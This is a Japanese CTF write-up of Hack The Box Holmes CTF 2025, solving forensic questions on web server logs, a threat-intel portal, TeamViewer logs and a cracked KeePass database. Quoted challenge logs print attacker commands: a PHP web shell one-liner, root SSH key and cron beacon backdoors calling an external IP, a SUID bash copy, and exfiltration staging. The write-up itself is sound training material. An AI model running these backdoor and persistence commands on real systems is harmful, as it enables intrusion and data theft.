Hack The Box: Holmes CTF 2025のwriteup。
職場の同僚とチームを組んで参戦。
開催期間は約4日間で、約2日半で全てのチャレンジをsolveした。
自分が取得したフラグについてのみ、writeupを書くことにした。
イベント概要
開催期間は2025年9月22日 21:00 SGT ~ 2025年9月27日 03:00 SGT。1チーム5人まで参加可能。
チャレンジ数は全部で以下の5つ。
- The Card
- The Watchman's Residue
- The Enduring Echo
- The Tunnel Without Walls
- The Payload
それぞれのチャレンジにはフラグが複数用意されており、全てのフラグを取得した時点でsolve扱いとなる。
大まかな経過
職場の同僚とチームを組んで参戦した。
内訳は
- 自分 (シンガポール在住)
- シンガポール在住のメンバー1人
- オーストラリア在住のメンバー3人
以上の計5人のチームで臨んだ。
5人とも日中は仕事があるので、主に夜間にプレイした。
初日の夜に自分ともう一人のメンバーがThe CardとThe Payloadをそれぞれsolve。2日目の夜に経過を確認すると、すでにほかのメンバーがThe Enduring EchoとThe Tunnel Without Wallsをsolveしており、The Watchman's Residueも半分以上フラグを取得していた。自分も手伝ってThe Watchman's Residueのフラグを3つ取得。3日目の午前中にオーストラリアのメンバーが最後のフラグを取得して5つのチャレンジ全てsolveした。
以降は自分が取得したフラグのWriteup。
The Card
The_Card.zipの中にはaccess.log、application.log、waf.logという3つのファイルが内包されていた。
└─$ unzip -Z "The_Card.zip"
Archive: The_Card.zip
Zip file size: 4447 bytes, number of entries: 3
-rw-r--r-- 3.0 unx 6296 tx defN 25-Sep-04 10:19 access.log
-rw-r--r-- 3.0 unx 5405 tx defN 25-Sep-04 10:20 application.log
-rw-r--r-- 3.0 unx 5596 tx defN 25-Sep-04 10:20 waf.log
3 files, 17297 bytes uncompressed, 3977 bytes compressed: 77.0%前半はこれらのログを調べて、設問に答えていく。
後半はDockerのインスタンスにホストされているWeb UIを操作しながら答えていく。
以降は全12問の解答。
Analyze the provided logs and identify what is the first User-Agent used by the attacker against Nicole Vale's honeypot. (string)
└─$ head access.log
2025-05-01 08:23:12 121.36.37.224 - - [01/May/2025:08:23:12 +0000] "GET /robots.txt HTTP/1.1" 200 847 "-" "Lilnunc/4A4D - SpecterEye"
2025-05-01 08:23:45 121.36.37.224 - - [01/May/2025:08:23:45 +0000] "GET /sitemap.xml HTTP/1.1" 200 2341 "-" "Lilnunc/4A4D - SpecterEye"
2025-05-01 08:24:12 121.36.37.224 - - [01/May/2025:08:24:12 +0000] "GET /.well-known/security.txt HTTP/1.1" 404 162 "-" "Lilnunc/4A4D - SpecterEye"
2025-05-01 08:24:23 121.36.37.224 - - [01/May/2025:08:24:23 +0000] "GET /admin HTTP/1.1" 404 162 "-" "Lilnunc/4A4D - SpecterEye"
2025-05-01 08:24:34 121.36.37.224 - - [01/May/2025:08:24:34 +0000] "GET /login HTTP/1.1" 200 4521 "-" "Lilnunc/4A4D - SpecterEye"
2025-05-01 08:25:01 121.36.37.224 - - [01/May/2025:08:25:01 +0000] "GET /wp-admin HTTP/1.1" 404 162 "-" "Lilnunc/4A4D - SpecterEye"
2025-05-01 08:25:12 121.36.37.224 - - [01/May/2025:08:25:12 +0000] "GET /phpmyadmin HTTP/1.1" 404 162 "-" "Lilnunc/4A4D - SpecterEye"
2025-05-01 08:25:23 121.36.37.224 - - [01/May/2025:08:25:23 +0000] "GET /database HTTP/1.1" 404 162 "-" "Lilnunc/4A4D - SpecterEye"
2025-05-01 08:25:34 121.36.37.224 - - [01/May/2025:08:25:34 +0000] "GET /backup HTTP/1.1" 404 162 "-" "Lilnunc/4A4D - SpecterEye"
2025-05-03 14:12:43 121.36.37.224 - - [03/May/2025:14:12:43 +0000] "GET /api/v1/users HTTP/1.1" 200 1024 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"フラグはLilnunc/4A4D - SpecterEye
It appears the threat actor deployed a web shell after bypassing the WAF. What is the file name? (filename.ext)
access.logの中に以下のログを発見。
2025-05-18 15:02:12 121.36.37.224 - - [18/May/2025:15:02:12 +0000] "GET /uploads/temp_4A4D.php?cmd=ls%20-la%20/var/www/html/uploads/ HTTP/1.1" 200 2048 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-18 15:02:23 121.36.37.224 - - [18/May/2025:15:02:23 +0000] "GET /uploads/temp_4A4D.php?cmd=whoami HTTP/1.1" 200 256 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-18 15:02:34 121.36.37.224 - - [18/May/2025:15:02:34 +0000] "GET /uploads/temp_4A4D.php?cmd=tar%20-czf%20/tmp/exfil_4A4D.tar.gz%20/var/www/html/config/%20/var/log/webapp/ HTTP/1.1" 200 128 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"フラグはtemp_4A4D.php
The threat actor also managed to exfiltrate some data. What is the name of the database that was exfiltrated? (filename.ext)
access.logの中に以下のログを発見。
2025-05-18 14:58:23 121.36.37.224 - - [18/May/2025:15:58:23 +0000] "GET /uploads/database_dump_4A4D.sql HTTP/1.1" 200 52428800 "-" "4A4D RetrieveR/1.0.0"フラグはdatabase_dump_4A4D.sql
During the attack, a seemingly meaningless string seems to be recurring. Which one is it? (string)
access.log、application.log、waf.log それぞれのログを眺めると、4A4Dという奇妙な文字列を発見。
└─$ grep -i 4a4d *.log
access.log:2025-05-01 08:23:12 121.36.37.224 - - [01/May/2025:08:23:12 +0000] "GET /robots.txt HTTP/1.1" 200 847 "-" "Lilnunc/4A4D - SpecterEye"
access.log:2025-05-01 08:23:45 121.36.37.224 - - [01/May/2025:08:23:45 +0000] "GET /sitemap.xml HTTP/1.1" 200 2341 "-" "Lilnunc/4A4D - SpecterEye"
access.log:2025-05-01 08:24:12 121.36.37.224 - - [01/May/2025:08:24:12 +0000] "GET /.well-known/security.txt HTTP/1.1" 404 162 "-" "Lilnunc/4A4D - SpecterEye"
access.log:2025-05-01 08:24:23 121.36.37.224 - - [01/May/2025:08:24:23 +0000] "GET /admin HTTP/1.1" 404 162 "-" "Lilnunc/4A4D - SpecterEye"
access.log:2025-05-01 08:24:34 121.36.37.224 - - [01/May/2025:08:24:34 +0000] "GET /login HTTP/1.1" 200 4521 "-" "Lilnunc/4A4D - SpecterEye"
access.log:2025-05-01 08:25:01 121.36.37.224 - - [01/May/2025:08:25:01 +0000] "GET /wp-admin HTTP/1.1" 404 162 "-" "Lilnunc/4A4D - SpecterEye"
access.log:2025-05-01 08:25:12 121.36.37.224 - - [01/May/2025:08:25:12 +0000] "GET /phpmyadmin HTTP/1.1" 404 162 "-" "Lilnunc/4A4D - SpecterEye"
access.log:2025-05-01 08:25:23 121.36.37.224 - - [01/May/2025:08:25:23 +0000] "GET /database HTTP/1.1" 404 162 "-" "Lilnunc/4A4D - SpecterEye"
access.log:2025-05-01 08:25:34 121.36.37.224 - - [01/May/2025:08:25:34 +0000] "GET /backup HTTP/1.1" 404 162 "-" "Lilnunc/4A4D - SpecterEye"
access.log:2025-05-18 15:02:12 121.36.37.224 - - [18/May/2025:15:02:12 +0000] "GET /uploads/temp_4A4D.php?cmd=ls%20-la%20/var/www/html/uploads/ HTTP/1.1" 200 2048 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
access.log:2025-05-18 15:02:23 121.36.37.224 - - [18/May/2025:15:02:23 +0000] "GET /uploads/temp_4A4D.php?cmd=whoami HTTP/1.1" 200 256 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
access.log:2025-05-18 15:02:34 121.36.37.224 - - [18/May/2025:15:02:34 +0000] "GET /uploads/temp_4A4D.php?cmd=tar%20-czf%20/tmp/exfil_4A4D.tar.gz%20/var/www/html/config/%20/var/log/webapp/ HTTP/1.1" 200 128 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
access.log:2025-05-18 14:56:12 121.36.37.224 - - [18/May/2025:15:56:12 +0000] "GET /uploads/backup_2025_4A4D.tar.gz HTTP/1.1" 200 104857600 "-" "4A4D RetrieveR/1.0.0"
access.log:2025-05-18 14:58:23 121.36.37.224 - - [18/May/2025:15:58:23 +0000] "GET /uploads/database_dump_4A4D.sql HTTP/1.1" 200 52428800 "-" "4A4D RetrieveR/1.0.0"
access.log:2025-05-18 15:01:34 121.36.37.224 - - [18/May/2025:16:01:34 +0000] "GET /uploads/config_4A4D.json HTTP/1.1" 200 8192 "-" "4A4D RetrieveR/1.0.0"
application.log:2025-05-15 11:25:01 [CRITICAL] webapp.api.v2.debug - Backdoor deployment initiated by 121.36.37.224 - command: 'echo "<?php system($_GET[\"cmd\"]); ?>" > /var/www/html/uploads/temp_4A4D.php'
application.log:2025-05-15 11:25:12 [CRITICAL] webapp.api.v2.debug - Web shell created at /uploads/temp_4A4D.php by 121.36.37.224
application.log:2025-05-15 11:25:23 [CRITICAL] webapp.api.v2.debug - SSH key generation by 121.36.37.224 - command: 'ssh-keygen -t rsa -N "" -f /tmp/backdoor_4A4D'
application.log:2025-05-15 11:25:34 [CRITICAL] webapp.api.v2.debug - SSH backdoor installation by 121.36.37.224 - command: 'mkdir -p /root/.ssh && cat /tmp/backdoor_4A4D.pub >> /root/.ssh/authorized_keys'
application.log:2025-05-15 11:25:45 [CRITICAL] webapp.api.v2.debug - Cron job backdoor by 121.36.37.224 - command: 'echo "*/5 * * * * curl -s http://121.36.37.224:7477/beacon?id=4A4D" | crontab -'
application.log:2025-05-15 11:25:56 [CRITICAL] webapp.api.v2.debug - Service backdoor installation by 121.36.37.224 - command: 'cp /bin/bash /tmp/.system_update_4A4D && chmod +s /tmp/.system_update_4A4D'
application.log:2025-05-18 14:56:12 [CRITICAL] webapp.security - Unauthorized file access detected - backup_2025_4A4D.tar.gz downloaded by 121.36.37.224
application.log:2025-05-18 14:58:23 [CRITICAL] webapp.security - Database dump accessed - database_dump_4A4D.sql downloaded by 121.36.37.224
application.log:2025-05-18 15:01:34 [CRITICAL] webapp.security - Configuration file accessed - config_4A4D.json downloaded by 121.36.37.224
application.log:2025-05-18 15:02:12 [CRITICAL] webapp.security - Web shell access detected - temp_4A4D.php executed by 121.36.37.224
application.log:2025-05-18 15:02:34 [CRITICAL] webapp.security - Data staging by backdoor - 'tar -czf /tmp/exfil_4A4D.tar.gz /var/www/html/config/ /var/log/webapp/'
application.log:2025-05-19 07:15:34 [CRITICAL] webapp.security - Privilege escalation via SUID binary - /tmp/.system_update_4A4D executed
application.log:2025-05-19 08:30:12 [CRITICAL] webapp.security - Beacon activity detected - periodic callbacks to 121.36.37.224:7477 with ID 4A4D
waf.log:2025-05-15 11:25:12 [CRITICAL] waf.exec - IP 121.36.37.224 - Rule: WEBSHELL_DEPLOYMENT - Action: BYPASS - PHP web shell temp_4A4D.php created
waf.log:2025-05-18 14:56:12 [CRITICAL] waf.exec - IP 121.36.37.224 - Rule: LARGE_FILE_DOWNLOAD - Action: BYPASS - Large file download detected: backup_2025_4A4D.tar.gz
waf.log:2025-05-18 14:58:23 [CRITICAL] waf.exec - IP 121.36.37.224 - Rule: DATABASE_DOWNLOAD - Action: BYPASS - Database file download: database_dump_4A4D.sql
waf.log:2025-05-18 15:01:34 [CRITICAL] waf.exec - IP 121.36.37.224 - Rule: CONFIG_FILE_DOWNLOAD - Action: BYPASS - Configuration file download: config_4A4D.json
waf.log:2025-05-18 15:02:12 [CRITICAL] waf.exec - IP 121.36.37.224 - Rule: WEBSHELL_EXECUTION - Action: BYPASS - Web shell access via temp_4A4D.php
waf.log:2025-05-19 08:30:12 [CRITICAL] waf.exec - IP 121.36.37.224 - Rule: BEACON_ACTIVITY - Action: BYPASS - Periodic beacon callbacks with ID 4A4Dフラグは4A4D
この文字列が次の設問の伏線になっている。
OmniYard-3 (formerly Scotland Yard) has granted you access to its CTI platform. Browse to the first IP:port address and count how many campaigns appear to be linked to the honeypot attack.
ここからはDockerのインスタンスにホストされているWeb UIを操作しながら答えていく。
campaignでフィルターして、以下の解説が載っているキャンペーンを探す。
This entity contains the JM signature (4A4D hex), indicating potential connection to the coordinated attack campaigns against CogWork-1 infrastructure.
該当のキャンペーンは以下の5つだった。
- Operation Neural Storm
- Transport Chaos
- Civic Disruption
- Quantum Heist
- Bio-Breach
フラグは5
How many tools and malware in total are linked to the previously identified campaigns? (number)
malwareでフィルターして、以下の解説が載っているマルウェアを探す。
JM Signature Detected
This entity contains the JM signature (4A4D hex), indicating potential connection to the coordinated attack campaigns against CogWork-1 infrastructure.
該当のマルウェアは以下の5つだった。
- BioMetric Falsifier
- CityWide Disruptor
- NeuroStorm Implant
- Vehicle Chaos Engine
- QuantumCoin Stealer
続いてtoolsでフィルターして、linksセクションを参照し、先の設問で判明したキャンペーン名を探す。
該当のツールは以下の4つだった。
- QuantumKeyX
- NeuroScan Pro
- MedSys Probe
- CityMap Infiltrator
フラグは9
It appears that the threat actor has always used the same malware in their campaigns. What is its SHA-256 hash? (sha-256 hash)
malwareでフィルターして、先の設問で判明したマルウェアを1つ選択する。
Linksタブをクリックして、Indicatorをクリック、そこからDetailsタブをクリックすると以下のSHA256ハッシュ値が記載されていた。
7477c4f5e6d7c8b9a0f1e2d3c4b5a6f7e8d9c0b1a2f3e4d5c6b7a8f9e0d17477フラグは7477c4f5e6d7c8b9a0f1e2d3c4b5a6f7e8d9c0b1a2f3e4d5c6b7a8f9e0d17477
Browse to the second IP:port address and use the CogWork Security Platform to look for the hash and locate the IP address to which the malware connects. (Credentials: nvale/CogworkBurning!)
ポータルの検索欄にて先の設問で判明した SHA256ハッシュ値 7477c4f5e6d7c8b9a0f1e2d3c4b5a6f7e8d9c0b1a2f3e4d5c6b7a8f9e0d17477を検索するとNetwork Communicationの項目にC2のIPアドレスが記載されていた。
フラグは74.77.74.77
What is the full path of the file that the malware created to ensure its persistence on systems? (/path/filename.ext)
ポータルの検索欄にて先の設問で判明した SHA256ハッシュ値 7477c4f5e6d7c8b9a0f1e2d3c4b5a6f7e8d9c0b1a2f3e4d5c6b7a8f9e0d17477を検索して、View Detailsボタンをクリック。スクロールダウンしていくとBehavioral AnalysisのFile Operationsの項目に以下のファイル名が記載されていた。
/opt/lilnunc/implant/4a4d_persistence.shフラグは/opt/lilnunc/implant/4a4d_persistence.sh
Finally, browse to the third IP:port address and use the CogNet Scanner Platform to discover additional details about the TA's infrastructure. How many open ports does the server have?
先の設問で判明したC2 IPアドレス74.77.74.77を検索すると、開放されているポートの情報が確認できた。
フラグは11
Which organization does the previously identified IP belong to? (string)
74.77.74.77の検索結果より、Detailsボタンをクリックすると、organization nameを確認できた。
フラグはSenseShield MSP
One of the exposed services displays a banner containing a cryptic message. What is it? (string)
74.77.74.77の検索結果より、Detailsボタンをクリックして、SERVICESタブをクリックし、スクロールダウンしていくと7477/tcpより以下のバナーを発見。
He's a ghost I carry, not to haunt me, but to hold me together - NULLINC REVENGEフラグはHe's a ghost I carry, not to haunt me, but to hold me together - NULLINC REVENGE
The Watchman's Residue
The_Watchman's_Residue.zipにはKeePassのデータベースファイル acquired file (critical).kdbxとPCAPファイルmsp-helpdesk-ai day 5982 section 5 traffic.pcapngに加えて、TRIAGE_IMAGE_COGWORK-CENTRALというフォルダが内包されていた。
以下はTRIAGE_IMAGE_COGWORK-CENTRALフォルダの内容物。
└─$ tree TRIAGE_IMAGE_COGWORK-CENTRAL
TRIAGE_IMAGE_COGWORK-CENTRAL
└── C
├── $Extend
│ ├── $J
│ └── $Max
├── ProgramData
│ └── Microsoft
│ └── Windows
│ └── Start Menu
│ └── Programs
│ ├── Immersive Control Panel.lnk
│ ├── Microsoft Edge.lnk
│ └── TeamViewer.lnk
├── Program Files
│ └── TeamViewer
│ ├── Connections_incoming.txt
│ └── TeamViewer15_Logfile.log
├── Users
│ ├── Cogwork_Admin
│ │ ├── AppData
│ │ │ ├── Local
│ │ │ │ └── Microsoft
│ │ │ │ └── Windows
│ │ │ │ ├── UsrClass.dat
│ │ │ │ ├── UsrClass.dat.LOG1
│ │ │ │ └── UsrClass.dat.LOG2
│ │ │ └── Roaming
│ │ │ └── Microsoft
│ │ │ └── Windows
│ │ │ ├── Recent
│ │ │ │ ├── AutomaticDestinations
│ │ │ │ │ ├── 5f7b5f1e01b83767.automaticDestinations-ms
│ │ │ │ │ ├── 9b9cdc69c1c24e2b.automaticDestinations-ms
│ │ │ │ │ ├── a576e636d5b81ba9.automaticDestinations-ms
│ │ │ │ │ ├── d06c94537ecaee12.automaticDestinations-ms
│ │ │ │ │ └── f01b4d95cf55d32a.automaticDestinations-ms
│ │ │ │ ├── COG-HR-EMPLOYEES.lnk
│ │ │ │ ├── COGVAULT_SNAPSHOTS.lnk
│ │ │ │ ├── CustomDestinations
│ │ │ │ │ ├── 590aee7bdd69b59b.customDestinations-ms
│ │ │ │ │ ├── 7e4dca80246863e3.customDestinations-ms
│ │ │ │ │ ├── f01b4d95cf55d32a.customDestinations-ms
│ │ │ │ │ └── f18460fded109990.customDestinations-ms
│ │ │ │ ├── desktop.ini
│ │ │ │ ├── Documents.lnk
│ │ │ │ ├── dump.lnk
│ │ │ │ ├── flyover.lnk
│ │ │ │ ├── Heisen-9 remote snapshot.kdbx.lnk
│ │ │ │ ├── PRE-NULLINC-ARCHIVES.lnk
│ │ │ │ ├── safe.lnk
│ │ │ │ ├── Temp.lnk
│ │ │ │ ├── This PC.lnk
│ │ │ │ └── Windows.lnk
│ │ │ └── Start Menu
│ │ │ └── Programs
│ │ │ └── OneDrive.lnk
│ │ ├── NTUSER.DAT
│ │ ├── ntuser.dat.LOG1
│ │ └── ntuser.dat.LOG2
│ ├── Default
│ │ ├── AppData
│ │ │ └── Roaming
│ │ │ └── Microsoft
│ │ │ └── Windows
│ │ │ └── Start Menu
│ │ │ └── Programs
│ │ │ └── OneDrive.lnk
│ │ ├── NTUSER.DAT
│ │ ├── NTUSER.DAT.LOG1
│ │ └── NTUSER.DAT.LOG2
│ └── Public
│ └── Desktop
│ ├── Microsoft Edge.lnk
│ └── TeamViewer.lnk
└── Windows
├── ServiceProfiles
│ ├── LocalService
│ │ ├── NTUSER.DAT
│ │ ├── NTUSER.DAT.LOG1
│ │ └── NTUSER.DAT.LOG2
│ └── NetworkService
│ ├── NTUSER.DAT
│ ├── NTUSER.DAT.LOG1
│ └── NTUSER.DAT.LOG2
└── System32
├── config
│ ├── DEFAULT
│ ├── DEFAULT.LOG1
│ ├── DEFAULT.LOG2
│ ├── SAM
│ ├── SAM.LOG1
│ ├── SAM.LOG2
│ ├── SECURITY
│ ├── SECURITY.LOG1
│ ├── SECURITY.LOG2
│ ├── SOFTWARE
│ ├── SOFTWARE.LOG1
│ ├── SOFTWARE.LOG2
│ ├── SYSTEM
│ ├── SYSTEM.LOG1
│ └── SYSTEM.LOG2
└── winevt
└── logs
├── Application.evtx
├── Microsoft-Client-Licensing-Platform%4Admin.evtx
├── Microsoft-Windows-AAD%4Operational.evtx
├── Microsoft-Windows-Application-Experience%4Program-Compatibility-Troubleshooter.evtx
├── Microsoft-Windows-Application-Experience%4Program-Telemetry.evtx
├── Microsoft-Windows-AppModel-Runtime%4Admin.evtx
├── Microsoft-Windows-AppReadiness%4Admin.evtx
├── Microsoft-Windows-AppReadiness%4Operational.evtx
├── Microsoft-Windows-AppXDeployment%4Operational.evtx
├── Microsoft-Windows-AppXDeploymentServer%4Operational.evtx
├── Microsoft-Windows-AppxPackaging%4Operational.evtx
├── Microsoft-Windows-Audio%4Operational.evtx
├── Microsoft-Windows-Audio%4PlaybackManager.evtx
├── Microsoft-Windows-Authentication User Interface%4Operational.evtx
├── Microsoft-Windows-BackgroundTaskInfrastructure%4Operational.evtx
├── Microsoft-Windows-Biometrics%4Operational.evtx
├── Microsoft-Windows-BitLocker%4BitLocker Management.evtx
├── Microsoft-Windows-Bits-Client%4Operational.evtx
├── Microsoft-Windows-CloudStore%4Operational.evtx
├── Microsoft-Windows-CodeIntegrity%4Operational.evtx
├── Microsoft-Windows-Containers-BindFlt%4Operational.evtx
├── Microsoft-Windows-Containers-Wcifs%4Operational.evtx
├── Microsoft-Windows-CoreSystem-SmsRouter-Events%4Operational.evtx
├── Microsoft-Windows-Crypto-DPAPI%4Operational.evtx
├── Microsoft-Windows-Crypto-NCrypt%4Operational.evtx
├── Microsoft-Windows-DeviceManagement-Enterprise-Diagnostics-Provider%4Admin.evtx
├── Microsoft-Windows-DeviceManagement-Enterprise-Diagnostics-Provider%4Operational.evtx
├── Microsoft-Windows-DeviceSetupManager%4Admin.evtx
├── Microsoft-Windows-DeviceSetupManager%4Operational.evtx
├── Microsoft-Windows-Dhcp-Client%4Admin.evtx
├── Microsoft-Windows-Diagnosis-DPS%4Operational.evtx
├── Microsoft-Windows-Diagnosis-Scheduled%4Operational.evtx
├── Microsoft-Windows-Diagnosis-Scripted%4Admin.evtx
├── Microsoft-Windows-Diagnosis-Scripted%4Operational.evtx
├── Microsoft-Windows-Diagnostics-Performance%4Operational.evtx
├── Microsoft-Windows-FileHistory-Core%4WHC.evtx
├── Microsoft-Windows-GroupPolicy%4Operational.evtx
├── Microsoft-Windows-HelloForBusiness%4Operational.evtx
├── Microsoft-Windows-Kernel-Boot%4Operational.evtx
├── Microsoft-Windows-Kernel-EventTracing%4Admin.evtx
├── Microsoft-Windows-Kernel-PnP%4Configuration.evtx
├── Microsoft-Windows-Kernel-Power%4Thermal-Operational.evtx
├── Microsoft-Windows-Kernel-ShimEngine%4Operational.evtx
├── Microsoft-Windows-Kernel-WHEA%4Operational.evtx
├── Microsoft-Windows-Known Folders API Service.evtx
├── Microsoft-Windows-LanguagePackSetup%4Operational.evtx
├── Microsoft-Windows-LiveId%4Operational.evtx
├── Microsoft-Windows-ModernDeployment-Diagnostics-Provider%4Autopilot.evtx
├── Microsoft-Windows-ModernDeployment-Diagnostics-Provider%4ManagementService.evtx
├── Microsoft-Windows-MUI%4Operational.evtx
├── Microsoft-Windows-NCSI%4Operational.evtx
├── Microsoft-Windows-NetworkProfile%4Operational.evtx
├── Microsoft-Windows-Ntfs%4Operational.evtx
├── Microsoft-Windows-Ntfs%4WHC.evtx
├── Microsoft-Windows-Partition%4Diagnostic.evtx
├── Microsoft-Windows-PowerShell%4Operational.evtx
├── Microsoft-Windows-Privacy-Auditing%4Operational.evtx
├── Microsoft-Windows-Provisioning-Diagnostics-Provider%4Admin.evtx
├── Microsoft-Windows-PushNotification-Platform%4Operational.evtx
├── Microsoft-Windows-ReadyBoost%4Operational.evtx
├── Microsoft-Windows-Resource-Exhaustion-Detector%4Operational.evtx
├── Microsoft-Windows-Resource-Exhaustion-Resolver%4Operational.evtx
├── Microsoft-Windows-Security-LessPrivilegedAppContainer%4Operational.evtx
├── Microsoft-Windows-Security-Mitigations%4KernelMode.evtx
├── Microsoft-Windows-Security-SPP-UX-Notifications%4ActionCenter.evtx
├── Microsoft-Windows-SettingSync%4Debug.evtx
├── Microsoft-Windows-SettingSync%4Operational.evtx
├── Microsoft-Windows-ShellCommon-StartLayoutPopulation%4Operational.evtx
├── Microsoft-Windows-Shell-ConnectedAccountState%4ActionCenter.evtx
├── Microsoft-Windows-Shell-Core%4AppDefaults.evtx
├── Microsoft-Windows-Shell-Core%4Operational.evtx
├── Microsoft-Windows-SmbClient%4Connectivity.evtx
├── Microsoft-Windows-SmbClient%4Security.evtx
├── Microsoft-Windows-SMBServer%4Operational.evtx
├── Microsoft-Windows-StateRepository%4Operational.evtx
├── Microsoft-Windows-StorageSpaces-Driver%4Operational.evtx
├── Microsoft-Windows-StorageSpaces-ManagementAgent%4WHC.evtx
├── Microsoft-Windows-Storage-Storport%4Health.evtx
├── Microsoft-Windows-Storage-Storport%4Operational.evtx
├── Microsoft-Windows-Store%4Operational.evtx
├── Microsoft-Windows-Storsvc%4Diagnostic.evtx
├── Microsoft-Windows-TaskScheduler%4Maintenance.evtx
├── Microsoft-Windows-TerminalServices-LocalSessionManager%4Operational.evtx
├── Microsoft-Windows-Time-Service%4Operational.evtx
├── Microsoft-Windows-TWinUI%4Operational.evtx
├── Microsoft-Windows-TZSync%4Operational.evtx
├── Microsoft-Windows-UniversalTelemetryClient%4Operational.evtx
├── Microsoft-Windows-User Device Registration%4Admin.evtx
├── Microsoft-Windows-UserPnp%4DeviceInstall.evtx
├── Microsoft-Windows-User Profile Service%4Operational.evtx
├── Microsoft-Windows-VolumeSnapshot-Driver%4Operational.evtx
├── Microsoft-Windows-Wcmsvc%4Operational.evtx
├── Microsoft-Windows-WebAuthN%4Operational.evtx
├── Microsoft-Windows-WER-PayloadHealth%4Operational.evtx
├── Microsoft-Windows-WindowsBackup%4ActionCenter.evtx
├── Microsoft-Windows-Windows Defender%4Operational.evtx
├── Microsoft-Windows-Windows Firewall With Advanced Security%4Firewall.evtx
├── Microsoft-Windows-WindowsSystemAssessmentTool%4Operational.evtx
├── Microsoft-Windows-WindowsUpdateClient%4Operational.evtx
├── Microsoft-Windows-WinINet-Config%4ProxyConfigChanged.evtx
├── Microsoft-Windows-Winlogon%4Operational.evtx
├── Microsoft-Windows-WinRM%4Operational.evtx
├── Microsoft-Windows-WMI-Activity%4Operational.evtx
├── Microsoft-Windows-WorkFolders%4WHC.evtx
├── Security.evtx
├── Setup.evtx
├── System.evtx
└── Windows PowerShell.evtx
41 directories, 170 filesすでに別のメンバーが半分以上フラグを取得していた。
以降は自分が解いた3つの設問の解答。
When did the attacker remotely access Cogwork Central Workstation? (YYYY-MM-DD HH:MM:SS)
TRIAGE_IMAGE_COGWORK-CENTRAL\C\Program Files\TeamViewer\Connections_incoming.txtにて以下のログを発見。
514162531 James Moriarty 20-08-2025 09:58:25 20-08-2025 10:14:27 Cogwork_Admin RemoteControl {7ca6431e-30f6-45e3-9ac6-0ef1e0cecb6a} フラグは2025-08-20 09:58:25
What was the machine's internal IP address from which the attacker connected? (IPv4 address)
以下の正規表現でTRIAGE_IMAGE_COGWORK-CENTRAL\C\Program Files\TeamViewer\TeamViewer15_Logfile.logからIPアドレスを抽出。
egrep '([0-9]{1,3}\.){3}[0-9]{1,3}' "C/Program Files/TeamViewer/TeamViewer15_Logfile.log" すると、以下のログが目に留まった。
2025/08/20 10:58:36.813 2804 3076 S0 UDPv4: punch received a=192.168.69.213:55408: (*)フラグは192.168.69.213
The attacker found a password from exfiltrated files, allowing him to move laterally further into CogWork-1 infrastructure. What are the credentials for Heisen-9-WS-6? (user:password)
まずはacquired file (critical).kdbxのパスワードをクラック。
keepass2john 'acquired file (critical).kdbx' > keepass.hash
john keepass.hash --wordlist=/usr/share/wordlists/rockyou.txt└─$ john keepass.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 60000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
cutiepie14 (acquired file (critical))
1g 0:00:02:53 DONE (2025-09-23 08:33) 0.005778g/s 249.0p/s 249.0c/s 249.0C/s devilboy..cutiepie!
Use the "--show" option to display all of the cracked passwords reliably
Session completed. パスワードはcutiepie14と判明。これはkdbxファイルを開くためのパスワードである。
acquired file (critical).kdbxをKeePassXCで開いて、先述したパスワードでアンロックする。

画面左のパネルよりWindowsを選択して、Heisen-9-WS-6を選択。

Werniというユーザー名とQuantum1!というパスワードを発見。
フラグはWerni:Quantum1!